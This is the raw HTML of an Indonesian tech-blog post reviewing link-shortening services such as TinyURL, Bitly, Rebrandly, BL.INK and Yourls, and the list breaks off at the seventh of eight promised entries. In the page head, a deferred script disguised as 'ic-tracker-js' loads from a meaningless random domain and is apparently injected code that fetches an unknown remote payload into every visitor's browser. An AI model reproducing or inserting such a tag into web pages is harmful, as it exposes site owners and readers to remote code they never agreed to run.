body{background-color:#fafafa;color:#3a3a3a;}a{color:#1b78e2;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Ubuntu", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:"Ubuntu", sans-serif;font-size:30px;}.main-navigation a, .menu-toggle{font-family:"Ubuntu", sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:"Ubuntu", sans-serif;font-weight:600;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:"Ubuntu", sans-serif;font-size:15px;}h1{font-family:"Ubuntu", sans-serif;font-weight:600;font-size:40px;}h2{font-family:"Ubuntu", sans-serif;font-weight:600;font-size:30px;}h3{font-family:"Ubuntu", sans-serif;font-size:20px;}h4{font-family:"Ubuntu", sans-serif;font-size:inherit;}h5{font-family:"Ubuntu", sans-serif;font-size:inherit;}h6{font-family:"Ubuntu", sans-serif;}.site-info{font-family:"Ubuntu", sans-serif;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#2f4468;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#dee5ed;background-color:#2f4468;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#dee5ed;background-color:#2f4468;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#2f4468;}.entry-title a:hover{color:#0a0000;}.entry-meta{color:#878787;}.entry-meta a{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2f4468;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#2f4468;}.site-info a{color:#2f4468;}.site-info a:hover{color:#0a0a0a;}.footer-bar .widget_nav_menu .current-menu-item a{color:#0a0a0a;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#2f4468;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#22304d;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1220px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1280px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1280px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1240px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://foamfasfkkfkfkfa.com/lals?ts=1769528898" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lulusantekno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lulusantekno.com/wp-json/wp/v2/posts/1111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lulusantekno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lulusantekno.com/?p=1111' />
<link rel="pingback" href="https://lulusantekno.com/xmlrpc.php">
<link rel="icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
		border: 1px solid rgba(232, 234, 237, 1);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child,
.sidebar .widget:first-child .widget-title{
	background-color: #ffffff;
	color: #000000;
}

.sidebar .widget li {
	margin-bottom: 15px;
}

.button.light {
	background: #fff;
	color: #000;
}

.button.light:hover {
	background: #fafafa;
	color: #222;
}

.separate-containers .page-header {
	background: transparent;
	padding: 20px 0;
}

.page-header h1 {
	font-size: 30px;
}

@media (max-width: 768px) {
	.post-image img {
		max-width: 100%;
	}
}	
	
	#breadcrumbs {
    padding: 10px 10px 10px 35px;
    margin-left: -30px;
    background: #fafafa;
    color: #5f5f5f;
    font-size: 14px;
    box-shadow: rgba(23, 43, 99, .14) 0 7px 28px !important;
}
	
.wplogout-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.wplogout-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.wplogout-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .wplogout-social-sharing {
        font-size: 17px;
        padding: 7px 12px;
        display: inline-block;
    }
}

.wplogout-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.wplogout-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.wplogout-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.wplogout-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.wplogout-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.wplogout-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.wplogout-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.wplogout-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.wplogout-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.wplogout-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.wplogout-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.wplogout-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.wplogout-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.wplogout-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.wplogout-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}

.wpsp-related-posts1 {
    background-color: #fff;
    padding: 24px 20px 10px 20px;
    margin-top: 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: rgba(23, 43, 99, .14) 0 7px 28px !important;
}

/* ubuntu-regular - latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
font-display: swap;
  src: url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Ubuntu Regular'), local('Ubuntu-Regular'),
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.svg#Ubuntu') format('svg'); /* Legacy iOS */
}

/* Halaman 404 */
.recent404 {
	margin-top: 20px;
}

#wpsp-340 {
	padding: 5px 0 0 20px;
	font-weight: bold;
	font-size: 18px;
}

#wpsp-340 p{
	margin: -10px 0;
}

#wpsp-340 p::before{
	content: "• ";
	color: #1b78e2;
}
/* Read More Button START */
a.read-more.button {
    font-size: 16px;
    background-color: rgba(255, 255, 255, 0);
    color: #115cfa;
    text-decoration: none;
    background-image: linear-gradient( transparent 2px, #2ed392 2px, #2ed392 4px, transparent 4px ), linear-gradient( transparent 2px, #d8dce9 2px, #d8dce9 4px, transparent 4px );
    background-size: 0% 6px, 100% 6px;
    background-position: 0 bottom, 0 bottom;
    transition: background-size 0.3s ease-in-out;
    background-repeat: no-repeat;
    padding: 10px;
}

a.read-more.button:hover{
   color:#115cfa;
   background-size: 100% 6px;
   background-color: #115cfa00;
}

/* Border Shadow */
.site-header, .main-navigation, .container, .site-footer, .site-info {
    box-shadow: 0 10px 10px #555;
}

.main-navigation a {
  letter-spacing: 1px;
}

.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a {
  text-align: center;
}

.main-navigation .main-nav ul ul li a {
  font-size: 14px;
}

.widget-title {
  border-bottom: 3px solid #363636;
  line-height: 2em;
  display: inline-block;
}

.one-container .container
{
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
}

.post-image img {
    border-radius: 10px;
}
} /* End GeneratePress Site CSS */		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1111 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://lulusantekno.com/" rel="home">
						<img  class="header-image is-logo-image" alt="LulusanTekno" src="https://lulusantekno.com/wp-content/uploads/2022/03/cropped-LulusanTekno-1.png" width="180" height="60" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://lulusantekno.com/" rel="home">LulusanTekno</a>
				</p>
						<p class="site-description" itemprop="description">Informasi Gadget & Tekno yang Kamu Cari</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://lulusantekno.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="https://lulusantekno.com/">Home</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://lulusantekno.com/category/mobile/">Mobile</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="https://lulusantekno.com/category/komputer/">Komputer</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://lulusantekno.com/category/internet/">Internet</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lulusantekno.com/category/social-media/">Social Media</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1111" class="post-1111 post type-post status-publish format-standard has-post-thumbnail hentry category-komputer tag-cara-membuat-link tag-link-di-bio-ig tag-shortern-link" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="468" height="312" src="https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-1.jpg" class="attachment-full size-full wp-post-image" alt="Memperpendek Link" itemprop="image" decoding="async" fetchpriority="high" srcset="https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-1.jpg 468w, https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-1-300x200.jpg 300w" sizes="(max-width: 468px) 100vw, 468px" title="Cara Memperpendek Link yang Paling Praktis untuk Anda 1">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Cara Memperpendek Link yang Paling Praktis untuk Anda</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-29T23:19:18+07:00" itemprop="datePublished">June 29, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://lulusantekno.com/author/armanto/" title="View all posts by armanto" rel="author" itemprop="url"><span class="author-name" itemprop="name">armanto</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iklan sebelum paragraf pertama lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="2087616872"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Memperpendek link merupakan salah satu cara untuk membagikan tautan. Terlebih banyak tautan yang memang terlalu panjang untuk dibagikan. Sehingga akan lebih mudah ketika link sudah diperpendek.</p>



<p>Untuk memperpendek link tidak memerlukan cara-cara sulit khusus tersendiri. Justru sebaliknya. Membuat link pendek sehingga mudah untuk dibagikan justru terbilang sangat sederhana. Tidak membutuhkan aplikasi maupun software khusus.</p>



<p>Selain demi memudahkan ketika membagikan tautan; terutama ketika link terlalu panjang hingga memenuhi batas karakter di media sosial. Membuat link pendek memiliki manfaat dan kelebihan lain. Masing-masing cara untuk membuat link pendek juga memiliki keuntungan dan kelebihan tersendiri.</p>



<p>Agar lebih jelas, berikut ini merupakan cara memperpendek link paling mudah dan praktis. Sekaligus keuntungan membuat link pendek.</p>



<h2 class="wp-block-heading"><strong>Cara Praktis dan Mudah Memperpendek Link</strong></h2>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="468" height="351" src="https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-2.jpg" alt="Memperpendek Link" class="wp-image-1114" title="Cara Memperpendek Link yang Paling Praktis untuk Anda 2" srcset="https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-2.jpg 468w, https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-2-300x225.jpg 300w" sizes="(max-width: 468px) 100vw, 468px" /></figure></div>



<p>Terdapat beberapa situs yang bisa digunakan untuk memperpendek link. Cara menggunakan situs tersebut tentunya sangat mudah dan praktis. Selain juga memberikan berbagai keuntungan serta kelebihan.</p>



<p><em>Baca juga</em>: <a href="https://lulusantekno.com/cara-membuat-link-whatsapp-di-facebook/">Cara Membuat Link Whatsapp di Facebook Agar Konsumen Bisa Langsung Chat dan Order</a></p>



<p>Berikut ini merupakan 8 situs untuk membuat link pendek.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan setelah paragraf ke tujuh lulusantekno.co -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="9570880488"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<ol class="wp-block-list" type="1"><li><strong>TinyURL</strong></li></ol>



<p><a href="https://tinyurl.com/" rel="nofollow noopener" target="_blank">TinyURL</a> merupakan situs memperpendek link paling banyak digunakan dan terpopuler. Tidak heran, situs yang pertama kali meluncur di tahun 2002 ini merupakan pelopor situs short URL.</p>



<p>Dibandingkan dengan beberapa situs short URL lain, fitur di TinyURL memang terbilang terbatas. Pengguna tidak bisa memantau akses link melalui website ini. TinyURL&nbsp; juga tidak memiliki tambahan keamanan bagi shortened link.</p>



<p>Meski begitu TinyURL menawarkan kelebihan dengan penggunaan yang mudah. Link yang dibuat di TinyURL pun akan aktif dan bisa digunakan selamanya. Tidak perlu waswas link akan non aktif setelah beberapa waktu.</p>



<ol class="wp-block-list" type="1" start="2"><li><strong>Bitly</strong></li></ol>



<p>Tidak sekedar paling populer dan banyak digunakan, situs short URL Bitly pun menjadi yang terbaik. Situs ini menawarkan berbagai fitur dan kelebihan selain memperpendek link. Seperti menambah lapisan keamanan hingga fitur untuk memantau link yang dibagikan.</p>



<p>Bitly menawarkan cara membuat link pendek praktis dan mudah. Pengguna tidak perlu membuat akun untuk bisa memendekkan link sebanyak mungkin.</p>



<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan sebelum paragraf 13 lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="7372709473"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Fitur lain terdapat enkripsi HTTPS untuk tambahan proteksi pada link. Pengguna juga bisa mengkustomisasi link yang mereka buat.</p>



<p>Sayangnya situs Bitly tidak sepenuhnya gratis. Untuk mendapatkan fitur lengkap, pengguna bisa membuat akun dan berlangganan secara bulanan.</p>



<ol class="wp-block-list" type="1" start="3"><li><strong>Tiny.cc</strong></li></ol>



<p>Satu lagi situs short URL populer dan sudah banyak digunakan. Tiny.cc kerap kali digunakan untuk memasukan link ke media sosial. Terutama dalam kepentingan bisnis.</p>



<p>Situs satu ini menawarkan fitur kustomisasi short link dengan harga berlangganan cukup terjangkau. Pengguna juga akan bisa memantau performa link. Mulai dari melacak CTR, hingga jangkauan link tersebut.</p>



<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan sebelum paragraf 17 lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="7754238453"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Meski untuk mendapatkan fitur lengkap di Tiny.cc harus berlangganan. Bukan berarti fitur gratisnya tidak layak digunakan. Tiny.cc memberikan pula fitur gratis untuk membuat link pendek secara praktis.</p>



<ol class="wp-block-list" type="1" start="4"><li><strong>Rebrandly</strong></li></ol>



<p>Ingin membuat link pendek menggunakan nama brand atau kustomisasi khusus? Rebrandly bisa menjadi pilihan. Situs short URL ini menawarkan fitur untuk kustomisasi saat memperpendek link. Serunya, fitur tersebut gratis!</p>



<p>Untuk layanan berbayar pada berlangganan, pengguna akan mendapatkan fitur lebih lengkap. Rebrandly menyediakan fitur untuk analisa, mengatur masa waktu kadaluarsa link, hingga mengubah link menjadi QR code.</p>



<p>Biaya berlangganan Rebrandly terbilang terjangkau. Hanya $29 saja per bulan untuk bisa mendapatkan semua fitur unggulan.</p>



<ol class="wp-block-list" type="1" start="5"><li><strong>T2M</strong></li></ol>



<p>Bila membutuhkan fitur analisa lengkap selain memperpendek link, T2M bisa menjadi pilihan. Situs short URL ini menawarkan fitur analisa dan pemantauan paling lengkap untuk link yang sudah dipendekkan.</p>



<p>T2M memberikan fitur kustomisasi untuk membuat link pendek. Pengguna diberikan pula sebuah dashboard dengan detail informasi analisa link tersebut.</p>



<p>Analisa dari link di T2M mencangkup performa dan statistik data link. Termasuk link diakses siapa saja dari browser dan lokasi mana. Ada pula fitur Custom Analytic Reports yang memberi informasi analisa sesuai kebutuhan pengguna.</p>



<p>Fitur lain situs short URL ini memudahkan membuat link pendek dari banyak tautan, mengatur waktu kadaluarsa, dan membagikan link ke media sosial hanya dengan satu kali klik saja.</p>



<ol class="wp-block-list" type="1" start="6"><li><strong>BL.INK</strong></li></ol>



<p>Membutuhkan fitur analisa lengkap namun secara gratis? BL.INK bisa menjadi pilihan. Situs short URL ini memberikan fitur analisa pada perpendek link secara lengkap dan gratis. Meski terbatas hingga 1000 link saja.</p>



<p>Fitur analisa BL.INK meliputi sebuah dashboard dengan data lengkap dari statistik link. Mulai dari penyebaran, hingga akses link berdasarkan lokasi, browser, hingga bahasa.</p>



<p>BL.INK memiliki pula fitur Smart Link; dimana pengguna bisa memperpendek link menggunakan keyword populer.</p>



<p>Meski terbatas, penggunaan versi gratis BL.INK sudah pasti menguntungkan. Situs ini cocok bila hendak membagikan link pendek untuk bisnis kecil hingga menengah.</p>



<ol class="wp-block-list" type="1" start="7"><li><strong>Yourls</strong></li></ol>



<p>Sudah memiliki server website sendiri? Tidak ada salahnya mencoba memperpendek link dengan cara self hosting.</p>



<p>Yourls memberikan pilihan untuk membuat link pendek menggunakan domain sendiri. Tentunya untuk itu, sudah harus memiliki server sebagai wadah self hosting bagi link.</p>



<p>Selain kustomisasi lebih keren, short link dengan self hosting pun memastikan keamanan. Pasalnya link akan diinstall di server milik pengguna sendiri.</p>



